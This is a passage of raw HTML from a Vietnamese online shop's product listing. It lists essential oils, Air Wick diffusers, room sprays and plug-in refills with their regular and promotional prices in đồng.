                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-que-50ml.html"
                                               title="Tinh dầu quế Tinh Dầu 100 diệt khuẩn, khử mùi chai 50ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-que-50ml-tinh-dau-100.jpg"
                                                                                  alt="Tinh dầu quế Tinh Dầu 100 diệt khuẩn, khử mùi chai 50ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-que-50ml.html"
                                                                 title="Tinh dầu quế Tinh Dầu 100 diệt khuẩn, khử mùi chai 50ml">Tinh dầu quế Tinh Dầu 100 diệt khuẩn, khử mùi chai 50ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 240.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="826"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-buoi-hong-50ml.html"
                                               title="Tinh dầu bưởi hồng 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-hong-50ml-tinhdau100.jpg"
                                                                                  alt="Tinh dầu bưởi hồng 50ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-buoi-hong-50ml.html"
                                                                 title="Tinh dầu bưởi hồng 50ml Tinh Dầu 100">Tinh dầu bưởi hồng 50ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 260.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 240.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="825"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="mua-4-tang-1-tinh-dau-que-nguyen-chat-tinh-dau-100.html"
                                               title="[Mua 4 tặng 1] Tinh dầu quế nguyên chất - Tinh Dầu 100"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-que-tinhdau100.jpg"
                                                                                  alt="[Mua 4 tặng 1] Tinh dầu quế nguyên chất - Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="mua-4-tang-1-tinh-dau-que-nguyen-chat-tinh-dau-100.html"
                                                                 title="[Mua 4 tặng 1] Tinh dầu quế nguyên chất - Tinh Dầu 100">[Mua 4 tặng 1] Tinh dầu quế nguyên chất - Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 420.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 340.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="820"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="mua-4-tang-1-tinh-dau-cam-ngot-nguyen-chat-tinh-dau-100.html"
                                               title="[Mua 4 tặng 1] Tinh dầu cam nguyên chất Tinh Dầu 100"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-cam-10ml-tinhdau100.jpg"
                                                                                  alt="[Mua 4 tặng 1] Tinh dầu cam nguyên chất Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="mua-4-tang-1-tinh-dau-cam-ngot-nguyen-chat-tinh-dau-100.html"
                                                                 title="[Mua 4 tặng 1] Tinh dầu cam nguyên chất Tinh Dầu 100">[Mua 4 tặng 1] Tinh dầu cam nguyên chất Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 420.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 340.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="819"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-phong-lan-air-wick.html"
                                               title="Tinh dầu khuếch tán que mây Air Wick hương hoa phong lan"><img src="/uploads/.thumbs/images/anh-san-pham/bo-khuech-tan-tinh-dau-hoa-phong-lan-tinhdau100-2.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Air Wick hương hoa phong lan"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-phong-lan-air-wick.html"
                                                                 title="Tinh dầu khuếch tán que mây Air Wick hương hoa phong lan">Tinh dầu khuếch tán que mây Air Wick hương hoa phong lan</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="818"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-nghe-tay-air-wick.html"
                                               title="Tinh dầu khuếch tán que mây Air Wick hương hoa nghê tây"><img src="/uploads/.thumbs/images/anh-san-pham/bo-khuech-tan-tinh-dau-hoa-nghe-tay-tinhdau100-2.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Air Wick hương hoa nghê tây"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-nghe-tay-air-wick.html"
                                                                 title="Tinh dầu khuếch tán que mây Air Wick hương hoa nghê tây">Tinh dầu khuếch tán que mây Air Wick hương hoa nghê tây</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="817"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-anh-dao-air-wick.html"
                                               title="Tinh dầu khuếch tán que mây Air Wick hương hoa anh đào"><img src="/uploads/.thumbs/images/anh-san-pham/bo-khuech-tan-tinh-dau-hoa-anh-dao-tinhdau100-2.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Air Wick hương hoa anh đào"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-khuech-tan-tinh-dau-que-may-huong-hoa-anh-dao-air-wick.html"
                                                                 title="Tinh dầu khuếch tán que mây Air Wick hương hoa anh đào">Tinh dầu khuếch tán que mây Air Wick hương hoa anh đào</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="816"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-khuech-tan-tinh-dau-que-may-huong-gio-bien-air-wick.html"
                                               title="Tinh dầu khuếch tán que mây Air Wick hương biển"><img src="/uploads/.thumbs/images/anh-san-pham/bo-khuech-tan-tinh-dau-huong-gio-bien-tinhdau100-1.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Air Wick hương biển"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-khuech-tan-tinh-dau-que-may-huong-gio-bien-air-wick.html"
                                                                 title="Tinh dầu khuếch tán que mây Air Wick hương biển">Tinh dầu khuếch tán que mây Air Wick hương biển</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="813"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="mua-4-tang-1-tinh-dau-sa-chanh-nguyen-chat-tinh-dau-100.html"
                                               title="[Mua 4 tặng 1] Tinh dầu sả chanh nguyên chất Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-sa-chanh-nguyen-chat-mua-4-tang-1.jpg"
                                                                                  alt="[Mua 4 tặng 1] Tinh dầu sả chanh nguyên chất Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="mua-4-tang-1-tinh-dau-sa-chanh-nguyen-chat-tinh-dau-100.html"
                                                                 title="[Mua 4 tặng 1] Tinh dầu sả chanh nguyên chất Tinh Dầu 100">[Mua 4 tặng 1] Tinh dầu sả chanh nguyên chất Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 420.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 340.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="810"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="mua-4-tang-1-tinh-dau-buoi-hong-nguyen-chat-tinh-dau-100.html"
                                               title="[Mua 4 tặng 1] Tinh dầu bưởi hồng nguyên chất Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-buoi-hong-nguyen-chat-mua-4-tang-1.jpg"
                                                                                  alt="[Mua 4 tặng 1] Tinh dầu bưởi hồng nguyên chất Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="mua-4-tang-1-tinh-dau-buoi-hong-nguyen-chat-tinh-dau-100.html"
                                                                 title="[Mua 4 tặng 1] Tinh dầu bưởi hồng nguyên chất Tinh Dầu 100">[Mua 4 tặng 1] Tinh dầu bưởi hồng nguyên chất Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 400.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 320.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="808"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-sa-chanh-nguyen-chat-50ml-tinhdau100.html"
                                               title="Tinh dầu sả chanh nguyên chất 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-sa-chanh-50ml-tinhdau100-3-.jpg"
                                                                                  alt="Tinh dầu sả chanh nguyên chất 50ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-sa-chanh-nguyen-chat-50ml-tinhdau100.html"
                                                                 title="Tinh dầu sả chanh nguyên chất 50ml Tinh Dầu 100">Tinh dầu sả chanh nguyên chất 50ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 270.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="807"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-nhai-nguyen-chat-10ml-tinhdau100.html"
                                               title="Tinh dầu hoa nhài nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-hoa-nhai-lai-tinhdau100-5-4-.jpg"
                                                                                  alt="Tinh dầu hoa nhài nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-nhai-nguyen-chat-10ml-tinhdau100.html"
                                                                 title="Tinh dầu hoa nhài nguyên chất 10ml Tinh Dầu 100">Tinh dầu hoa nhài nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 310.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 290.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="806"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-hong-nguyen-chat-10ml-tinhdau100.html"
                                               title="Tinh dầu hoa hồng nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-hoa-hong-tinhdau100-5-1-.jpg"
                                                                                  alt="Tinh dầu hoa hồng nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-hong-nguyen-chat-10ml-tinhdau100.html"
                                                                 title="Tinh dầu hoa hồng nguyên chất 10ml Tinh Dầu 100">Tinh dầu hoa hồng nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 310.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 290.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="805"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-sa-chanh-1-lit-chuyen-cho-spa-nha-hang-khach-san-van-phong.html"
                                               title="Tinh dầu sả chanh 1 lít Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-lit/tinh-dau-sa-chanh-tinhdau100-1-lit.jpg"
                                                                                  alt="Tinh dầu sả chanh 1 lít Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-sa-chanh-1-lit-chuyen-cho-spa-nha-hang-khach-san-van-phong.html"
                                                                 title="Tinh dầu sả chanh 1 lít Tinh Dầu 100">Tinh dầu sả chanh 1 lít Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 1.400.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="801"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-airwick-hoa-ly.html"
                                               title="Bình tinh dầu xịt phòng Airwick hoa ly"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/binh-tinh-dau-xit-phong-hoa-ly-02.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Airwick hoa ly"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-airwick-hoa-ly.html"
                                                                 title="Bình tinh dầu xịt phòng Airwick hoa ly">Bình tinh dầu xịt phòng Airwick hoa ly</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="796"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-airwick-huong-gio-bien.html"
                                               title="Bình tinh dầu xịt phòng Airwick hương gió biển"><img src="/uploads/.thumbs/images/binh-xit6.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Airwick hương gió biển"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-airwick-huong-gio-bien.html"
                                                                 title="Bình tinh dầu xịt phòng Airwick hương gió biển">Bình tinh dầu xịt phòng Airwick hương gió biển</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="795"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-airwick-lavender-oai-huong.html"
                                               title="Bình tinh dầu xịt phòng Airwick oải hương lavender"><img src="/uploads/.thumbs/images/binh-xit1.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Airwick oải hương lavender"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-airwick-lavender-oai-huong.html"
                                                                 title="Bình tinh dầu xịt phòng Airwick oải hương lavender">Bình tinh dầu xịt phòng Airwick oải hương lavender</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="794"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-airwick-huong-hoa-hong.html"
                                               title="Bình tinh dầu xịt phòng Airwick hương hoa hồng"><img src="/uploads/.thumbs/images/binh-xit3.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Airwick hương hoa hồng"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-airwick-huong-hoa-hong.html"
                                                                 title="Bình tinh dầu xịt phòng Airwick hương hoa hồng">Bình tinh dầu xịt phòng Airwick hương hoa hồng</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="792"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="binh-tinh-dau-xit-phong-air-wick-huong-hoa-tao.html"
                                               title="Bình tinh dầu xịt phòng Air wick hương hoa táo"><img src="/uploads/.thumbs/images/binh-xit2.jpg"
                                                                                  alt="Bình tinh dầu xịt phòng Air wick hương hoa táo"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="binh-tinh-dau-xit-phong-air-wick-huong-hoa-tao.html"
                                                                 title="Bình tinh dầu xịt phòng Air wick hương hoa táo">Bình tinh dầu xịt phòng Air wick hương hoa táo</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 220.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="791"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-huong-hoa-ly.html"
                                               title="Máy xịt phòng tự động Air wick hương hoa ly"><img src="/uploads/.thumbs/images/may-xit-phong-tu-dong-airwick-15.jpg"
                                                                                  alt="Máy xịt phòng tự động Air wick hương hoa ly"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-huong-hoa-ly.html"
                                                                 title="Máy xịt phòng tự động Air wick hương hoa ly">Máy xịt phòng tự động Air wick hương hoa ly</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 505.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="788"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-huong-tao-xanh.html"
                                               title="Máy xịt phòng tự động Airwick hương táo xanh"><img src="/uploads/.thumbs/images/xit-tu-dong1.jpg"
                                                                                  alt="Máy xịt phòng tự động Airwick hương táo xanh"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-huong-tao-xanh.html"
                                                                 title="Máy xịt phòng tự động Airwick hương táo xanh">Máy xịt phòng tự động Airwick hương táo xanh</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 505.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="786"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-huong-hoa-nhai.html"
                                               title="Máy xịt phòng tự động Airwick hương hoa nhài"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-xit-phong-tu-dong/may-xit-tinh-dau-tu-dong-airwick-huong-hoa-nhai-04.jpg"
                                                                                  alt="Máy xịt phòng tự động Airwick hương hoa nhài"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-huong-hoa-nhai.html"
                                                                 title="Máy xịt phòng tự động Airwick hương hoa nhài">Máy xịt phòng tự động Airwick hương hoa nhài</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 550.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 495.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="785"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-airwick-xoai-dao-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick xoài đào 19ml"><img src="/uploads/.thumbs/images/lo-roi-xoai-dao.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick xoài đào 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-airwick-xoai-dao-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick xoài đào 19ml">Lọ tinh dầu cắm điện Airwick xoài đào 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="784"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-airwick-huong-lan-trang-dua-vang-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick hương lan trắng dưa vàng  19ml"><img src="/uploads/.thumbs/images/lo-roi-dua-gang.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick hương lan trắng dưa vàng  19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-airwick-huong-lan-trang-dua-vang-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick hương lan trắng dưa vàng  19ml">Lọ tinh dầu cắm điện Airwick hương lan trắng dưa vàng  19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="781"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-airwick-huong-hoa-tao-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick hương hoa táo 19ml"><img src="/uploads/.thumbs/images/lo-roi-hoa-tao.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick hương hoa táo 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-airwick-huong-hoa-tao-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick hương hoa táo 19ml">Lọ tinh dầu cắm điện Airwick hương hoa táo 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="780"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-oai-huong-airwick-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick oải hương 19ml"><img src="/uploads/.thumbs/images/lo-roi-oai-huong1.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick oải hương 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-oai-huong-airwick-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick oải hương 19ml">Lọ tinh dầu cắm điện Airwick oải hương 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="779"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-cam-dien-airwick-huong-hoa-ly-19ml.html"
                                               title="Lọ tinh dầu cắm điện Airwick hương hoa ly 19ml"><img src="/uploads/.thumbs/images/lo-roi-hoa-ly2.jpg"
                                                                                  alt="Lọ tinh dầu cắm điện Airwick hương hoa ly 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-cam-dien-airwick-huong-hoa-ly-19ml.html"
                                                                 title="Lọ tinh dầu cắm điện Airwick hương hoa ly 19ml">Lọ tinh dầu cắm điện Airwick hương hoa ly 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 250.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 200.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="778"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-hoa-lan-trang-nam-phi-airwick-19ml.html"
                                               title="Bộ tinh dầu căm điện Airwick hoa lan trắng Nam Phi 19ml"><img src="/uploads/.thumbs/images/cam-dien-lan-trang.jpg"
                                                                                  alt="Bộ tinh dầu căm điện Airwick hoa lan trắng Nam Phi 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-hoa-lan-trang-nam-phi-airwick-19ml.html"
                                                                 title="Bộ tinh dầu căm điện Airwick hoa lan trắng Nam Phi 19ml">Bộ tinh dầu căm điện Airwick hoa lan trắng Nam Phi 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 300.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="776"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-huong-tao-xanh-airwick-19ml.html"
                                               title="Bộ tinh dầu cắm điện Airwick hoa táo 19ml"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-xit-phong-tu-dong/bo-cam-dien-airwick-huong-hoa-tao.jpg"
                                                                                  alt="Bộ tinh dầu cắm điện Airwick hoa táo 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-huong-tao-xanh-airwick-19ml.html"
                                                                 title="Bộ tinh dầu cắm điện Airwick hoa táo 19ml">Bộ tinh dầu cắm điện Airwick hoa táo 19ml</a>
                                            </h3>
